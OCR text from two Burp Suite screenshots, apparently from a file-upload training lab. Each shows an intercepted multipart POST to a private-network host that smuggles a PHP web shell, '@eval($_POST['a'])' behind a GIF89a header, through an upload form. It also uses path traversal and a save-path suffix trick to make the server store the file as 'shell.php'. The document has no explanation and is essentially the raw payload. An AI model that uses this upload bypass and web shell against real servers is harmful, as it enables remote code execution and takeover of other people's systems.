 Burp Project Intruder Repeater Window Help Burp Suite Professional v20
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-12/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------78442817628230
12 Content-Length: 458
13
14 -----------------------------78442817628230
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/shell.php+
18 -----------------------------78442817628230
19 Content-Disposition: form-data; name="upload_file"; filename="shell.gif"
20 Content-Type: image/gif
21
22 GIF89a
23 <?php
24 @eval($_POST['a']);
25 phpinfo();
26 ?>
27 -----------------------------78442817628230
28 Content-Disposition: form-data; name="submit"
Search...
Burp Project Intruder Repeater Window Help Burp Suite Professional v
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-12/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------78442817628230
12 Content-Length: 458
13
14 -----------------------------78442817628230
15 Content-Disposition: form-data; name="save_path"
16
../upload/
18 -----------------------------78442817628230
19 Content-Disposition: form-data; name="upload_file"; filename="shell.gif"
20 Content-Type: image/gif
21
22 GIF89a
23 <?php
24 @eval($_POST['a']);
25 phpinfo();
26 ?>
27 -----------------------------78442817628230
28 Content-Disposition: form-data; name="submit"
Search...